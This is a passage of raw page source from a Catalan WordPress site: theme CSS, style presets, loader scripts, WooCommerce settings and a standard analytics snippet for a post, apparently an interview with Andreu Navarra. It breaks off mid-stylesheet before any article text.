.td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.td-author-name{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-10 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px}@media (max-width:1018px){.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-23px;padding-top:9px}}.td-post-template-10 .td-post-featured-video{padding-bottom:48px;padding-top:48px}@media (max-width:1018px){.td-post-template-10 .td-post-featured-video{margin-bottom:30px;padding-bottom:30px;padding-top:30px}}.td-post-template-10 .td-post-featured-video img{margin-bottom:0}.td-post-template-10 .td-post-featured-video img{display:block;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5)}.td-video-template-bg{background-color:#222}.td-pulldown-filter-list{display:none}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap,.td-journal .post{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-social-sharing-hidden ul{display:none}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-notext .td-social-network .td-social-but-text{display:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/0d90d992f764faa513feb4a02bfb99ed.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/posts/3339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /><link rel='shortlink' href='https://fundacioepisteme.cat/?p=3339' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F11%2F24%2Fles-5-w-amb-andreu-navarra%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F11%2F24%2Fles-5-w-amb-andreu-navarra%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="ba737c466d";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav 